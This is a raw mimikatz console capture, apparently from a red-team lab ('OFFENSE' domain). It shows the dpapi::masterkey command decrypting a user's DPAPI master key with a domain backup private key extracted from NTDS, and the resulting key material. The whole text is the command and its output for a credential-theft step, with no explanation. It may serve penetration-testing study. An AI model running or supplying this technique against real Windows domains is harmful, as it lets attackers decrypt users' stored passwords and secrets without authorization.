 mimikatz # dpapi::masterkey /in:"C:\Users\spotless.OFFENSE\AppData\Roaming\Microsoft\Protect\S-1-5-21-2552734371-813931464-1050690807-1106\3e90dd9e-f901-40a1-b691-84d7f647b8fe"
/pvk:ntds_capi_0_d2685b31-402d-493b-8d12-5fe48ee26f5a.pvk
**MASTERKEYS**
dwVersion : 00000002 - 2
szGuid : {3e90dd9e-f901-40a1-b691-84d7f647b8fe}
dwFlags : 00000000 - 0
dwMasterKeyLen : 00000088 - 136
dwBackupKeyLen : 00000068 - 104
dwCredHistLen : 00000000 - 0
dwDomainKeyLen : 00000174 - 372
[masterkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : f5124a9c4054fc10fb3a6adfe5f720c2
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : 109f25746d3c39383ecddb8da5223828f0160a0436dfde92f80c1385d229434b9bbcc3a1659ef4e530ede4a0c2920b4313c9e891de1f2f19f0dbda18076cb989d56835634b5e68ff887091598
ddbdafc99cca159b6ff0d2e2619d6b9c37fcab08912fb3d2c0cf758
[backupkey]
**MASTERKEY**
dwVersion : 00000002 - 2
salt : b41a6aa352383b490d19cb11c82838e8
rounds : 00004650 - 18000
algHash : 00008009 - 32777 (CALG_HMAC)
algCrypt : 00006603 - 26115 (CALG_3DES)
pbKey : d05bf63f3888be4f344b2dc711788eb5a7a5c7ab364ba7b6209e0d85b43ef6b7ac3a8ef199053d90ecef95c5c6a94bc6159186949f1f4f6acfbe72320176ac2c2b2a3e7d3095fdd5
[domainkey]
**DOMAINKEY**
dwVersion : 00000002 - 2
dwSecretLen : 00000100 - 256
dwAccesscheckLen : 00000058 - 88
guidMasterKey : {d2685b31-402d-493b-8d12-5fe48ee26f5a}
pbSecret : a51319c5011d58e66475804d2f9b283131022accef187004f701c817319bf5ee8c883c2a0b3d70d9b58dbc614425b9f27b7f29d20738bf555e4cc2f7c427dc4daf73f10b627716053edb3e653
0a1f6c777eacfb0674644d3e073c9f1001f94b1cdddeabf73ae52797f6a0c2c61ecf853caf9d52a6ff5fefd264f80033b7f7258afc8730b7cdf3fd91d9c857f14d48fc1cbe14b45f9025866ac3771e6c0e9cfc1d1546147c
bd95bd34a45d952f8fd3433f46a071fefa1914380a244b9e869a49cf5c9af2875eceeed0e8c245dc9b48a0ac45834f1645fa06135ce65c17776aba805558ca4a6ea5738deb1706a2e0e95fa1f690661f929366dc10612a03
a09f575
pbAccesscheck : 136da3732a8a732235abe045e3ce3b81d9167969d2362ce40669d73fc6dd27aade19ad4975dfaa52a6d2b31b69e243cd40362082924cf989563e66ec110a189b2268a82727bf8423b307e6357
3d1e02567e2a99ebf97a04f
Auto SID from path seems to be: S-1-5-21-2552734371-813931464-1050690807-1106
[domainkey] with volatile cache: GUID:{d2685b31-402d-493b-8d12-5fe48ee26f5a};TYPE:RSA
key : b5e313e344527c0ec4e016f419fe7457f2deaad500f68baf48b19eb0b8bc265a0669d6db2bddec7a557ee1d92bcb2f43fbf05c7aa87c7902453d5293d99ad5d6
sha1: 709a7d149e49fa9daf90e638423541558caf1db2
sid : S-1-5-21-2552734371-813931464-1050690807-1106
[domainkey] with RSA private key
key : b5e313e344527c0ec4e016f419fe7457f2deaad500f68baf48b19eb0b8bc265a0669d6db2bddec7a557ee1d92bcb2f43fbf05c7aa87c7902453d5293d99ad5d6
sha1: 709a7d149e49fa9daf90e638423541558caf1db2
sid : S-1-5-21-2552734371-813931464-1050690807-1106
mimikatz #